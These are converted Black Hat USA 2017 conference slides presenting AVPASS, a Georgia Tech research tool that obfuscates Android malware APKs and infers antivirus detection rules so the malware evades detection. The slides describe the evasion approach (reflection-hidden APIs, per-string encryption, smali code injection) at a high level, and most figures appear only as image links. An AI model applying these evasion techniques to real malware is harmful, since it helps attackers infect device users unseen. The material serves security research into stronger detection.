# blackhat USA 2017

### JULY 22-27, 2017 MANDALAY BAY / LAS VEGAS

## **AVPASS: Automatically Bypassing Android Malware Detection System**

Jinho Jung, Chanil Jeon, Max Wolotsky, Insu Yun, and Taesoo Kim Georgia Institute of Technology, July 27, 2017

#BHUSA / @BLACKHATEVENTS



## About Us

## **SSLab (@GT)**

 $\checkmark$  Focusing on system and security research

✓ <https://sslab.gtisc.gatech.edu/>

## **ISTC-ARSA**

- ✓ Intel Science & Technology Center for Adversary-Resilient Security Analytics
- $\checkmark$  Strengthening the analytics behind malware detection
- ✓ <http://www.iisp.gatech.edu/intel-arsa-center-georgia-tech/>



## In This Talk, We Will Introduce AVPASS

- **Transform any Android malware to bypass AVs**
	- $\checkmark$  By inferring AV features and rules
	- $\checkmark$  By obfuscating Android binary (APK)
	- ✓ Yet supports preventing code leakage



## Trend: Android Dominates Mobile OS Market



### *Android still leads mobile market*

*Regained share over iOS to achieve an 86 percent …*



## Problem: Android Malware Becomes More Prevalent



### *8,400 new Android malware everyday*

*Security experts expect around 3.5 million new Android malware apps for 2017* 

## One solution: Protecting Mobile Devices with Anti-Virus



*There are over 50 Android anti-virus software in market*

## Unfortunately, AV Solutions Known to be Weak (example: JAVA malware)





## What About Android Malware?





## What About Android Malware? How easy it to bypass AV software?



## Challenges: Bypassing Unknown AV Solutions





## Approaches: Automatically Inferring and Obfuscating Detection Features

- **Obfuscating individual features**
- **Inferring features and detection rules of AVs**
- **Bypass AVs by using inferred features and rules**
	- $\checkmark$  Yet minimize information leaking by sending fake malware



## Summary of AVPASS operation

- **Bypassed most of AVs with 3.42 / 58 (5.8%) detections**
- **Discovered 5 strong, 3 normal, and 2 weak impact features of AVs**
- **Discovered bypassing rule combinations (about 30%)**
- **Prevented code leakage when querying by using** *Imitation Mode*



## AVPASS Overview and Workflow





## What is Binary Obfuscation?





## Main Obfuscation Features





## APK Obfuscation Requirements

## **Ensure APK's original functionalities**

 $\checkmark$  Error-free "smali" code injection \* *Disassembled code of DEX format*

## **Should be difficult to de-obfuscate or reverse**

- $\checkmark$  Increase obfuscation complexities
- ✓ *E.g.,* Hide all APIs by using Java reflection
- ✓ *E.g.,* Encrypt all Strings with different encryption keys
- $\angle$  *E.g.*, Apply obfuscation multiple times

## Easy Problem: Available Number of Registers

.method public DoSomething() .locals 4 # register:  $v0 - v3$  used here .end method .method public DoSomething() .locals 5 (+1) # register:  $v1 - v4$  used here **# code injection using v0** .end method **Try Injection**



